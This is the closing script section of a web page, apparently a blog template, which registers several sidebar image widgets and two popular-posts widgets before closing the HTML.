_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'sidebarmd4', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarmd4', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebarmd4', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebarmd4', document.getElementById('Image19'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebarmd4', document.getElementById('Image27'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebarmd4', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'sidebarmd4', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebarmd4', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarmd4', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>